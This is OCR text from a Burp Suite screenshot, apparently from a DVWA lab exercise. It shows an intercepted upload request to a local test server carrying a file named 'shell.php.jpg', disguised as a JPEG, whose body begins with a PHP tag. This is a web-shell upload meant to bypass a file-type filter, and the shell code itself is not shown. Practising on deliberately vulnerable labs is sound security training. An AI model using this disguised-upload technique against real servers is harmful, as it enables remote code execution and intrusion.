 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.1.182:80 Open browser
Time Type Direction Method URL Status code Length
06:14:56 14 J... HTTP → Request POST http://192.168.1.182/DVWA/vulnerabilities/upload/
Request
Pretty Raw Hex \n
10 Connection: keep-alive
11 Referer: http://192.168.1.182/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=2f68fe1184e13a6384af6147709960cc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------311264830138106901511054545704
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------311264830138106901511054545704
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php.jpg"
22 Content-Type: image/jpeg
23
24 <?php
Search 0 highlights
Inspector
Selection 101 (0x65)
Selected text
Content-Disposition: form-data; na
me="uploaded"; filename="shell.php
.jpg" \r \n
Content-Type: image/jpeg \r \n
Decoded from: Select
Content-Disposition: form-data; na
me="uploaded"; filename="shell.php
.jpg" \r \n
Content-Type: image/jpeg \r \n
Inspector
Notes
Event log (5) All issues Memory: 145.5MB Disabled
Locale: en